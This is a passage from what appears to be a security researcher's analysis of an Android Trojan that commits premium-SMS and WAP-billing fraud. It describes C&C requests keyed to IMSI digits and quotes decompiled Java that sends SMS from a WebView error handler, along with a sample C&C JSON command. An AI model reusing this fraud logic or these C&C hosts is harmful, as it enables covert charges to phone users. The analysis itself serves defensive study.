GET c.phaishey.com/ft/x25001_0.txt, where 25001 – first five digits of the IMSI.
Why does the Trojan need these digits from the IMSI?
The interesting thing about the IMSI is that the first three digits are the MCC (mobile country code) and the fourth and fifth digits are the MNC (mobile network code). Using these digits, the cybercriminals can identify the country and mobile operator of the infected user. They need this to choose which premium rate SMS should be sent.
In answer to these requests, the Trojan may receive an encrypted JSON file with some data. This data should include a list of offers, and every offer carries a string field called ‘url’, which may or may not contain an actual url. The Trojan will try to open/view the field using its own class. If this value is indeed a url, the Trojan will show its content to the user. But if it is something else and carries an “SMS” substring, the user will send an SMS containing the text supplied to the number provided.
public void onPageFinished(WebView arg3, String arg4) {
    super.onPageFinished(arg3, arg4);
    if(this.flag == 1) {
        arg4.contains("http://");
    }
}

public void onPageStarted(WebView arg1, String arg2, Bitmap arg3) {
    super.onPageStarted(arg1, arg2, arg3);
}

public void onReceivedError(WebView arg3, int arg4, String arg5, String arg6) {
    super.onReceivedError(arg3, arg4, arg5, arg6);
    if(!arg6.contains("http://") && !arg6.contains("https://") && ((arg6.contains("sms")) || (arg6.contains("SMS")) || (arg6.contains("Sms")))) {
        NewsService.this.ToSms(arg6, this.id);
    }
}
Malicious code where the Trojan decides if it should send an SMS.
This is an unusual way to send SMS. Just after it receives urls to visit, or SMS to send, the Trojan will turn off the device sound, and start to delete all incoming SMS.
I wasn’t able to get any commands for the Trojans distributed through Google Play. But for other Trojans located elsewhere that have the same functionality, I got the command:
{“icon”:”http://down.rbksbtmk.com/pic/four-dault-06.jpg”,”id”:”-1″,”name”:”Brower”,”result”:1,”status”:1,”url”:”http://global.621.co/trace?offer_id=111049&aff_id=100414&type=1″}
It was a regular advertising offer.
WAP billing subscriptions
I was able to find several more malicious apps with the same functionality distributed outside the Google Play Store. The interesting thing is that they don’t look like standalone Trojans, more like an additional module for some Trojan.
4/9